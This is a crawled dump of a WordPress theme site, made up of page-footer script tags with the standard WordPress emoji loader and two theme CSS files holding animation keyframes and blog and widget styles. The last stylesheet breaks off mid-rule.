<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768442939
body_size: 1162
content:
@keyframes jump {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40% {
    -webkit-transform: translate3d(0, -10%, 0);
    transform: translate3d(0, -10%, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes rotated {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotated {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes rotatedHalf {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes rotatedHalf {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

@-webkit-keyframes rotatedHalfTwo {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
}
@keyframes rotatedHalfTwo {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
}

@-webkit-keyframes scale-upOne {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
}
@keyframes scale-upOne {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
}

@-webkit-keyframes scale-right {
  0% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  50% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  100% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@keyframes scale-right {
  0% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  50% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  100% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0.7;
  }
  40% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0.7;
  }
  40% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}

@keyframes hvr-ripple-out {
  0% {
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 1;
  }
  100% {
    top: -6px;
    right: -6px;
    bottom: -6px;
    left: -6px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out-two {
  0% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}

@-webkit-keyframes scale-up-one {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  40% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-one {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  40% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes scale-up-two {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  40% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes scale-up-two {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  40% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@-webkit-keyframes scale-up-three {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
  40% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@keyframes scale-up-three {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
  40% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
}

@keyframes animationFramesOne {
  0% {
    transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes animationFramesTwo {
  0% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
  20% {
    transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }
  40% {
    transform: translate(141px, 72px) rotate(72deg) scale(1);
  }
  60% {
    transform: translate(83px, 122px) rotate(108deg) scale(1.2);
  }
  80% {
    transform: translate(-40px, 72px) rotate(144deg) scale(1.1);
  }
  100% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}

@-webkit-keyframes animationFramesTwo {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg) scale(1);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg) scale(1.2);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg) scale(1.1);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}

@keyframes animationFramesThree {
  0% {
    transform: translate(165px, -179px);
  }
  100% {
    transform: translate(-346px, 617px);
  }
}

@-webkit-keyframes animationFramesThree {
  0% {
    -webkit-transform: translate(165px, -179px);
  }
  100% {
    -webkit-transform: translate(-346px, 617px);
  }
}

@keyframes animationFramesFour {
  0% {
    transform: translate(-300px, 151px) rotate(0deg);
  }
  100% {
    transform: translate(251px, -200px) rotate(180deg);
  }
}

@-webkit-keyframes animationFramesFour {
  0% {
    -webkit-transform: translate(-300px, 151px) rotate(0deg);
  }
  100% {
    -webkit-transform: translate(251px, -200px) rotate(180deg);
  }
}

@keyframes animationFramesFive {
  0% {
    transform: translate(61px, -99px) rotate(0deg);
  }
  21% {
    transform: translate(4px, -190px) rotate(38deg);
  }
  41% {
    transform: translate(-139px, -200px) rotate(74deg);
  }
  60% {
    transform: translate(-263px, -164px) rotate(108deg);
  }
  80% {
    transform: translate(-195px, -49px) rotate(144deg);
  }
  100% {
    transform: translate(-1px, 0px) rotate(180deg);
  }
}

@-webkit-keyframes animationFramesFive {
  0% {
    -webkit-transform: translate(61px, -99px) rotate(0deg);
  }
  21% {
    -webkit-transform: translate(4px, -190px) rotate(38deg);
  }
  41% {
    -webkit-transform: translate(-139px, -200px) rotate(74deg);
  }
  60% {
    -webkit-transform: translate(-263px, -164px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-195px, -49px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(-1px, 0px) rotate(180deg);
  }
}

@keyframes gradientBG {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 300% 0;
  }
  100% {
    background-position: 0 0;
  }
}
@-webkit-keyframes gradientBG {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 300% 0;
  }
  100% {
    background-position: 0 0;
  }
}
@keyframes imageBgAnim {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 120% 0;
  }
  100% {
    background-position: 0 0;
  }
}
@-webkit-keyframes gradientBG {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 120% 0;
  }
  100% {
    background-position: 0 0;
  }
}

@keyframes dzMove5 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  25% {
    -webkit-transform: translate(10px, 10px);
    transform: translate(10px, 10px);
  }
  50% {
    -webkit-transform: translate(5px, 5px);
    transform: translate(5px, 5px);
  }
  75% {
    -webkit-transform: translate(10px, -5px);
    transform: translate(10px, -5px);
  }
  to {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}

@-webkit-keyframes fadeInTopLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px) translateY(50px);
    transform: translateX(50px) translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}

@keyframes fadeInTopLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px) translateY(50px);
    transform: translateX(50px) translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}

.fadeInTopLeft {
  -webkit-animation-name: fadeInTopLeft;
  animation-name: fadeInTopLeft;
}

@-webkit-keyframes fadeInDownMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-130px);
    -ms-transform: translateY(-130px);
    transform: translateY(-130px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownMedium {
  -webkit-animation-name: fadeInDownMedium;
  animation-name: fadeInDownMedium;
}

@-webkit-keyframes fadeInUpMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(130px);
    transform: translateY(130px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(130px);
    -ms-transform: translateY(130px);
    transform: translateY(130px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpMedium {
  -webkit-animation-name: fadeInUpMedium;
  animation-name: fadeInUpMedium;
}


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768442939
body_size: 11323
content:
/*
  Theme Name: gainioz - Cleaning Services WordPress Theme
  Author: theme_pure
  Support: http://www.devsnews.com/support/
  Description: gainioz - Cleaning Services WordPress Theme
  Version: 1.0
*/

/* CSS Index
-----------------------------------
1. Theme default css
2. Header
3. Hero
4. Archivement
5. Video
6. We Do
7. Movie
8. Team
9. Blog
10. Subscribe
11. footer
12. Contact
*/

/*.........<! 1. Theme default css !>.........*/
body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow-x: hidden;
}
img {
	height: auto;
}
code {
	color: #7fb432;
}
button {
	transition: 0.3s;
}
.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}
img {
	transition: 0.3s;
}
.f-left {
	float: left;
}

.f-right {
	float: right;
}

.fix {
	overflow: hidden;
}

button {
	cursor: pointer;
}
a:focus,
.button:focus {
	text-decoration: none;
	outline: none;
}

a:focus,
a:hover {
	text-decoration: none;
}
input:focus::placeholder {
	opacity: 0;
}
input:focus::-moz-placeholder {
	opacity: 0;
}
textarea:focus::placeholder {
	opacity: 0;
}
textarea:focus::-moz-placeholder {
	opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

ul {
	margin: 0px;
	padding: 0px;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #444;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

.separator {
	border-top: 1px solid #f2f2f2;
}

/*.........<! End Theme Defaults Style !>.........*/

/** css issues **/
.post-text a:hover {
	color: #ededed;
}

.post-text p > a:hover {
	color: #696969;
}

.postbox__video img,
article.postbox .postbox__thumb img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	height: auto;
	width: inherit;
}

.blog-details-area ul li a:hover {
	color: #7fb432;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}
.theme-navigation span {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	display: block;
	margin-bottom: 10px;
}
.theme-navigation span a {
	color: #666;
}

.theme-navigation span a:hover {
	color: #7fb432;
}
.theme-navigation h4 {
	font-size: 23px;
	margin: 0;
	font-weight: 700;
	line-height: 1.3;
}
.theme-navigation h4 a {
	color: #004876;
}
.theme-navigation h4 a:hover {
	color: #7fb432;
}
.b-0 {
	border: 0;
}

.sidebar-search-form {
	position: relative;
}
.sidebar-search-form input {
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 40px;
	background: #F7F7F7;

}
.blog-search-content .sidebar-search-form input {
	background: #F7F7F7;
}
.footer-widget .sidebar-search-form input {
	background: #fff;
}
.sidebar-search-form input::placeholder {
	color: #57556a;
}
.sidebar-search-form input:focus {
	border-color: #7fb432;
}
.sidebar-search-form input:focus::placeholder {
	opacity: 0;
}

.sidebar-search-form input:focus::-moz-placeholder {
	opacity: 0;
}
.sidebar-search-form button {
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%);
	line-height: 60px;
	color: #666;
	background: transparent;
	border: none;
	outline: none;
}

.about-me img {
	margin-bottom: 25px;
	border-radius: 50%;
}

.about-me h4 {
	font-size: 18px;
	letter-spacing: 1px;
}

.widget-social-icon a {
	display: inline-block;
	margin: 0 8px;
	color: #7fb432;
}

.widget-social-icon a:hover {
	color: #7fb432;
}
.banner-widget img {
	max-width: 100%;
}
.widget .recent-posts > li {
	overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
	overflow: hidden;
	margin-bottom: 30px;
}

.widget-posts-image {
	float: left;
}
.widget-posts-image img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
	margin-bottom: 30px;
}
.widget-posts-body {
	overflow: hidden;
	padding-top: 8px;
}

.widget-posts-title {
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 600;
}

.widget-posts-meta {
	font-size: 12px;
	text-transform: capitalize;
	font-weight: 500;
	color: #28484f;
	margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
	margin: 0;
}

/*footer post*/
.recent-posts-footer .widget-post-list:not(:last-child) {
	margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
	overflow: hidden;
	padding-top: 0;
	position: relative;
	top: -6px;
}
.recent-posts-footer .widget-posts-image img {
	width: 60px;
	height: 60px;
	border-radius: 0;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-meta i {
	font-size: 14px;
	color: #7fb432;
	margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
	color: #aabcd8;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 6px;
	display: inline-block;
	font-weight: 400;
}
.recent-posts-footer .widget-posts-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-title a {
	color: inherit;
}
.recent-posts-footer .widget-posts-title:hover {
	color: #7fb432;
}

ul.cat li {
	border-top: 1px solid #eaedff;
	padding: 15px 0;
	overflow: hidden;
}

ul.cat li:first-child {
	border-top: 0;
	padding-top: 0;
}

ul.cat li:last-child {
	padding-bottom: 0;
}
ul.cat li a {
	display: block;
	color: #647589;
}

ul.cat li a:hover {
	color: #7fb432;
}

.social-profile a {
	height: 50px;
	width: 50px;
	text-align: center;
	background: #062a4d;
	line-height: 50px;
	margin-right: 2px;
	display: inline-block;
	color: #ffffff;
	margin-bottom: 5px;
}

.social-profile a:hover {
	background: #7fb432;
}

#Instafeed {
	margin: 0 -5px;
	overflow: hidden;
}

#Instafeed li {
	width: 33.33%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
}

#Instafeed li img {
	width: 100%;
}
.tagcloud a {
	text-transform: uppercase;
	color: #a0a0a0;
	text-transform: uppercase;
	border: 1px solid #f6f3ee;
	display: inline-block;
	font-weight: 600;
	border-radius: 4px;
	margin-bottom: 10px;
	margin-right: 8px;
	padding: 11px 29px;
	font-size: 12px !important;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
}

.tagcloud a:hover {
	background-color: #eb9309;
	border-color: #eb9309;
	color: #fff;
}
.tagcloud span {
	margin-right: 10px;
}

.bg-none {
	background: none;
}
.blog-post-tag a:last-child {
	margin-right: 0;
}

.blog-share-icon span {
	font-size: 18px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	color: #062a4d;
	display: block;
	margin-bottom: 17px;
}

.blog-share-icon a {
	color: #6f7172;
	font-size: 18px;
	transition: 0.3s;
	margin-right: 22px;
}

.blog-share-icon a:hover {
	color: #7fb432;
}

.blog-share-icon a:last-child {
	margin-right: 0;
}
.theme-author.author {
	background: #fff;
}
@media (max-width: 767px) {
	.theme-author.author {
		padding: 0 30px 44px 30px;
	}
}

.author-img {
	margin-bottom: 20px;
}
.author-img img {
	margin-top: -60px;
}
.author-text h3 {
	font-size: 24px;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.author-text p {
	margin-bottom: 0;
	font-size: 15px;
	line-height: 28px;
}

.author-icon {
    margin-top: 10px;
    margin-bottom: 15px;
}
.blog__author-img img {
	width: 180px;
}
.blog__author-content p {
	margin: 0;
	line-height: 24px;
	font-size: 15px;
}
.author-icon a {
	font-size: 14px;
	color: #666;
	margin-right: 10px;
	transition: 0.3s;
}

.author-icon a:hover {
	color: #7fb432;
}

/*author*/
.author-wrapper {
	background: #f7f7fd;
	padding: 37px 71px 35px 40px;
	overflow: hidden;
	border-left: 5px solid #1876df;
}
.author-img {
	margin-right: 0;
	margin-top: 0;
}
.author-img img {
	border-radius: 50%;
	border: 5px solid #fff;
}
.author-text {
	overflow: hidden;
}
.author-text > h4 {
	text-transform: capitalize;
}
.author-text > p {
	margin-bottom: 0;
}
.author-icon a:hover {
	color: #7fb432;
}

.blog-coment-title h2 {
	font-size: 22px;
	margin-bottom: 0;
}
.post-comments-title h2 {
	font-size: 22px;
	margin-bottom: 30px;
}

ul .comment-respond {
	margin-bottom: 40px;
	margin-top: 40px;
}

.post-comments-title h2 small {
	font-size: 16px;
	font-weight: 500;
	color: #7fb432;
}
.comment-reply-link {
    font-weight: 600;
	font-size: 14px;
	color: #0d0d0d;
}
.comment-reply-link:hover {
	color: #eb9309 !important;
}

.comment-reply-link i {
    padding-right: 4px;
}
.comment-reply-link i {
    padding-left: 4px;
    display: inline-block;
    font-weight: 400;
    font-size: 12px;
	transform: translateY(-2px);
}

/*comment-reply*/
.logged-in-as {
	line-height: 1;
}
/* 25. Pagination  */
div.basic-pagination ul {
	padding-left: 0;
}

.innerWrapper > ul, .innerWrapper > ol, .innerWrapper ul, .innerWrapper ol{
	padding-left: 25px;
}
.innerWrapper dl, .innerWrapper ol, .innerWrapper ul,.innerWrapper .post-comments ul ul,.innerWrapper .post-comments ul ol {
	margin-top: 0;
	margin-bottom: 25px;
}
.innerWrapper ol ol, .innerWrapper ol ul, .innerWrapper ul ol, .innerWrapper ul ul,.innerWrapper .post-comments ul ul ul,.innerWrapper .post-comments ul ol ol {
	margin-bottom: 0;
}

.innerWrapper .latest-comments ul{
	list-style: disc;
}

.ablog__meta ul{
	padding-left: 0;
}

.sidebarLayout ul ul{
	padding-left: 10px;
	padding-top: 14px;
}

.blog-details-area table{
    margin-bottom: 30px;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
  padding: 10px 15px;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.post-comments table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}
.blog-details-area table {
    margin-bottom: 30px;
    width: 100%;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.blog-details-area table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 400;
}

/*next prev post*/
.blog-details-border {
	margin-top: 40px;
	background: #fff;
}
.project-details-content span {
	font-size: 13px;
	color: #8583b1;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.project-details-content span a {
	color: #8583b1;
}
.project-details-content span a:hover {
	color: #1876df;
}
.project-details-content h3 {
	margin-top: 8px;
	margin-bottom: 20px;
	line-height: 1.2;
	font-size: 22px;
}
.project-details-content h3 a:hover {
	color: #096bd8;
}
.page-area .post-comments-form {
	margin-bottom: 0;
	clear: both;
	padding-top: 0;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 22px;
}
/*blog pagination*/

/*blog-post-tag*/
.blog__details__tag {
	overflow: hidden;
	clear: both;
	margin-top: 20px;
	padding-top: 30px;
}
.blog__details__tag span{
	font-weight: 600;
}


/**
*
* Sidebar widget css
*
*/
/**
* tags
*/
.blog-area .widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .widget ul li ul {
	padding-left: 15px;
	padding-top: 15px;
}
.rssSummary {
	line-height: 27px;
	margin: 10px 0;
	color: #53545b;
}
.widget ul {
	margin: 0;
}
.widget ul ul{
	margin-left: 10px;
}
.widget ul li {
	margin-bottom: 14px;
	list-style: none;
}
.widget ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	text-transform: capitalize;
}
.widget ul li a:hover {
	color: #7fb432;
}
.widget ul li a:hover::before {
	left: 7px;
}
.widget ul li a::before {
	position: absolute;
	content: "\f054";
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	font-family: "Font Awesome 6 Pro";
	font-size: 14px;
	color: #7fb432;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.widget ul li a.rsswidget {
	line-height: 1.3;
	padding-left: 0;
}
.widget ul li a.rsswidget::before {
	display: none;
}
.widget .footer-post h5 a {
	font-size: 16px;
	line-height: 1.3;
}
.widget ul li:first-child {
	padding-top: 0;
}
.widget_recent_entries ul li a {
	line-height: 26px;
	padding-left: 0;
}
.widget_recent_entries ul li a::before {
	display: none;
}

/**
* image widget
*/

.widget_media_image img {
	width: 100%;
}

/**
* widget custom style for wp
*
*/
.widget li {

}
.widget li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.widget li a {
	color: #686777;
	padding-left: 0;
}
.widget li a:hover {
	color: #7fb432;
}
.widget.widget_rss li span {
	display: block;
}

li .blog-footer-meta span {
	float: none !important;
	font-size: 13px !important;
}
.widget_recent_comments li span,
.widget_recent_comments li span a {
	float: none;
	font-weight: 500;
	color: #fff;
}
.footer__widget.widget_recent_comments li span,
.footer__widget.widget_recent_comments li span a {
	float: none;
	font-weight: 600;
	color: #fff;
}
.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li span a {
	font-weight: 500;
	color: #070337;
	text-transform: capitalize;
	padding-left: 0;
}

.sidebar__widget.widget_recent_comments li span a:after {
	display: none;
}

.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li a:hover {
	color: #7fb432;
}
.sidebar__widget.widget_recent_comments li a {
	padding-left: 0;
}
.sidebar__widget.widget_recent_comments li a:after {
	display: none;
	padding-left: 0;
}
.sidebar__widget ul li a:hover {
	color: #7fb432;
}
.footer__widget .widget_rss ul li a.rsswidget {
